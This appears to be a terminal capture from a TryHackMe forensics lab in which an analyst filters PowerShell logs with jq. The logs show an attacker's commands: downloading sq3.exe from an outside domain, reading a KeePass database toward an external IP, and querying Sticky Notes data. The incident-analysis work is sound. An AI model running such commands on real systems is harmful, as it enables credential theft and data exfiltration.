 ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq | grep -e 'sq3.exe' -e '
C:\\'
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllByte
s($file);;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE l
imit 100\";pwd"
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
  "ScriptBlockText": "cd C:\\;pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
  "ScriptBlockText": "ls C:\\Users\\j.westcott\\Documents\\protected_data.kdbx;pwd"
ubuntu@tryhackme:~/Desktop/artefacts$